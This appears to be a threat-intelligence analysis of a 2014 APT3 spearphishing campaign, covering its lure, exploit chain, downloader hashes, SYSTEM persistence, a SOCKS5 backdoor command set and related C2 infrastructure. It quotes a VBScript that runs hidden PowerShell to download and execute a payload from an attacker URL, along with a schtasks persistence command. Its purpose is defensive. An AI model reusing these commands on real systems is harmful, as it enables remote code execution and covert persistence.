The use of CVE-2014-6332 is notable, as it demonstrates that multiple classes of actors, both criminal and APT alike, have now incorporated this exploit into their toolkits. Further, the use of both of these two known vulnerabilities in tandem is notable for APT3. This actor is historically known for leveraging zero-day vulnerabilities in widespread but infrequent phishing campaigns. The use of known exploits and more frequent attacks may indicate both a shift in strategy and operational tempo for this group.

## **The Spearphish**

The body of the message is below:

*One Month's Free Membership for The PLAYBOY ClUB 1080P HD VIDEOS 100,000 PHOTOS 4,000 MODELS Nude Celebrities,Playmates,Cybergirls & More! Click hxxp://join.playboysplus.com/signup/ To Get a Free Plus Member Now & Never Miss Another Update. Your Member referrals must remain active. If anyone getting "Promotion not available" for 1 month free membership, you might get the issue up to 48 hrs once your membership is expired and make sure to Clear out cookies or use another browser or use another PC.*

The webpage contained both CVE-2014-6332 exploit code and a VBScript that invoked PowerShell on the affected users' system to download the below payload:

function runmumaa()

On Error Resume Next

set shell=createobject("Shell.Application")

shell.ShellExecute "powershell.exe","-NoLogo -NoProfile -NonInteractive -WindowStyle Hidden ( New-Object "System.Net.WebClient").DownloadFile("http://www.playboysplus.com /install/install.exe","install.exe");Invoke-Item install.exe", "", "open", 1

end function

The CVE-2014-6332 exploit code seen in this incident is derived from the code published at [http://www.exploit-db.com/exploits/35230/,](http://www.exploit-db.com/exploits/35230/) which has also been incorporated in the Metasploit project.

## **The Downloader**

After the exploit or script executes, the system downloads install.exe, which has the following metadata:

MD5 5a0c4e1925c76a959ab0588f683ab437Size 46592 bytes

Compile Time 2014-11-19 08:55:10Z

Import Hash 6b8611f8148a6b51e37fd68e75b6a81c

The file install.exe attempts to write two files (doc.exe and test.exe) to the hard-coded path "C:\Users\Public", which fails on Windows XP because that path is not present by default.

The first dropped file, doc.exe, contains the CVE-2014-4113 exploit and then attempts to execute test.exe with the elevated privileges. These files have the following metadata:

doc.exe (x86):

MD5 492a839a3bf9c61b7065589a18c5aa8d

Size 12288 bytes

Import Hash 9342d18e7d315117f23db7553d59a9d1

doc.exe (x64):

MD5 744a17a3bc6dbd535f568ef1e87d8b9a

Size 13824 bytes

Compile Time 2014-11-19 08:25:45Z

Import Hash 2fab77a3ff40e4f6d9b5b7e813c618e4

test.exe:

MD5 5c08957f05377004376e6a622406f9aa

Size 11264 bytes

Compile Time 2014-11-18 10:49:23Z

Import Hash f34d5f2d4577ed6d9ceec516c1f5a744

These payload files also have interesting PDB debug strings.

install.exe:

 c:\Users\aa\Documents\Visual Studio 2008\Projects\MShell\Release \MShell.pdb doc.exe:

c:\Users\aa\Documents\Visual Studio 2008\Projects\4113\Release \4113.pdbtest.exe:

 C:\Users\aa\Documents\Visual Studio 2010\Projects\MyRat\Client\Client \obj\x86\Release\Client.pdb

The most interesting PDB string is the "4113.pdb," which appears to reference CVE-2014- 4113. This CVE is a local kernel vulnerability that, with successful exploitation, would give any user SYSTEM access on the machine.

The malware component, test.exe, uses the Windows command "cmd.exe" /C whoami" to verify it is running with the elevated privileges of "System" and creates persistence by creating the following scheduled task:

schtasks /create /tn "mysc" /tr C:\Users\Public\test.exe /sc ONLOGON /ru "System"

When executed, the malware first establishes a SOCKS5 connection to 192.157.198.103 using TCP port 1913. The malware sends the SOCKS5 connection request "05 01 00" and verifies the server response starts with "05 00". The malware then requests a connection to 192.184.60.229 on TCP port 81 using the command "05 01 00 01 c0 b8 3c e5 00 51" and verifies that the first two bytes from the server are "05 00" (c0 b8 3c e5 is the IP address and 00 51 is the port in network byte order).

Once the connection to the server is established, the malware expects a message containing at least three bytes from the server. These first three bytes are the command identifier. The following commands are supported by the malware:

Command Description ID

| 00 00 00 | Content after command ID is written to:               |
|----------|-------------------------------------------------------|
|          | C:\Users\[Username]\AppData\Local\Temp\notepad1.exe   |
| 00 00 01 | Deletes the files:                                    |
|          | C:\Users\[Username]\AppData\Local\Temp\notepad.exe    |
|          | C:\Users\[Username]\AppData\Local\Temp\newnotepad.exe |
| 00 00 02 | Malware exits                                         || 00 00 03 | Malware downloads the URL that follows the command ID. The file is saved<br>to:                                                                           |
|----------|-----------------------------------------------------------------------------------------------------------------------------------------------------------|
|          | C:\Users\[Username]\AppData\Local\Temp\notepad.exe                                                                                                        |
| 00 00 04 | Content after command ID is written to:                                                                                                                   |
|          | C:\Users\[Username]\AppData\Local\Temp\notepad2.exe                                                                                                       |
| 00 00 05 | The files notepad1 exe and notepad2 exe are concatenated together and<br>written to C:\Users\[Username]\AppData\Local\Temp\newnotepad.exe and<br>executed |
| 00 00 06 | The contents of the following file is sent to the server:                                                                                                 |
|          | C:\Users\[Username]\AppData\Local\Temp\note.txt                                                                                                           |
| 00 00 07 | The string following the command ID is executed using "cmd /C" and results<br>are sent to server                                                          |

## **Links to APT3**

On October 28, we observed APT3 sending out spearphishing messages containing a compressed executable attachment. The deflated exe was a variant of the same downloader described above and connected to 198.55.115.71 over port 1913 via SOCKS5 proxy. The secondary payload in that case was detected as Backdoor.APT.CookieCutter (aka Pirpi) and also named newnotepad.exe (MD5 8849538ef1c3471640230605c2623c67) and connected to the known APT3 domains:

inform.bedircati[.]com

pn.lamb-site[.]com

210.109.99.64

The 192.184.60.229 IP address seen in this current campaign also hosts securitywap[.]com – another known domain referenced in our Operation Clandestine Fox blog.

| <b>DOMAIN</b>   |            | FIRST SEEN LAST SEEN IP ADDRESS |
|-----------------|------------|---------------------------------|
| securitywap.com | 2014-11-17 |                                 |